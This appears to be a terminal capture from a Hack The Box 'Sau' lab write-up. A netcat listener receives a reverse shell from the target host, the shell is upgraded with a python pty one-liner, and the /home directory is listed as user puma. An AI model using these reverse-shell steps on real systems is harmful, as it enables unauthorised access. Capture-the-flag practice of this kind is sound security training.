 ┌──(㉿kali)-[~/Documents/HTB/Sau]
└─$ nc -nvlp 9000
listening on [any] 9000 ...
connect to [10.10.14.146] from (UNKNOWN) [10.10.11.224] 37636
$ whoami
whoami
puma
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
puma@sau:/opt/maltrail$ cd /home
cd /home
puma@sau:/home$ ls -al
ls -al
total 12
drwxr-xr-x  3 root root 4096 Apr 15 09:17 .
drwxr-xr-x 20 root root 4096 Jun 19 09:41 ..
drwxr-xr-x  6 puma puma 4096 Aug 25 21:22 puma
puma@sau:/home$